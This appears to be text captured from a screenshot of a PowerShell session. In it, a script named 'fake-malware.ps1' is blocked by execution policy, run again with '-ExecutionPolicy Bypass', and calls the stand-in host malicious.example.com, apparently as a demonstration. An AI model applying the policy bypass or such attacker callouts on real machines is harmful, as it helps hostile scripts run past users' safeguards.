 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\Billy> cd Desktop
PS C:\Users\Billy\Desktop> .\fake-malware.ps1
.\fake-malware.ps1 : File C:\Users\Billy\Desktop\fake-malware.ps1 cannot be loaded because running scripts is disabled
on this system. For more information, see about_Execution_Policies at https:/go.microsoft.com/fwlink/?LinkID=135170.
At line:1 char:1
+ .\fake-malware.ps1
+ ~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : SecurityError: (:) [], PSSecurityException
    + FullyQualifiedErrorId : UnauthorizedAccess
PS C:\Users\Billy\Desktop> powershell -ExecutionPolicy Bypass -File .\fake-malware.ps1
Connecting to attacker...
Invoke-WebRequest : The remote name could not be resolved: 'malicious.example.com'
At C:\Users\Billy\Desktop\fake-malware.ps1:4 char:1
+ Invoke-WebRequest http://malicious.example.com -UseBasicParsing
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExc
   eption
    + FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
Payload delivered.
PS C:\Users\Billy\Desktop>